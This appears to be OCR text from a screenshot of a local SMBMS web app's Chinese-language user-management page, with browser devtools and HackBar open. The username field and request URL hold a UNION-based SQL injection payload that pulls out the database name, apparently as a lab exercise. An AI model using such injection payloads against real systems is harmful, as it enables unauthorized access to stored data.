 功能列表
订单管理
供应商管理
用户管理
密码修改
EXIT 退出系统
你现在所在的位置是: 用户管理页面
用户名: 1%'union select 1,2,database(),4,5 用户角色: --请选择-- 查 询 添加用户
用户编码 用户名称 性别 电话 用户角色 操作
2 smbms2 7 1
共0条记录 1/1页
跳转至 页 GO
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:30956/jsp/user.do?method=query&queryName=1%25'union select 1,2,database(),4,5,6,7,8,9,1,1,1,1,1 where '1' like
'%251&queryUserRole=0&pageIndex=1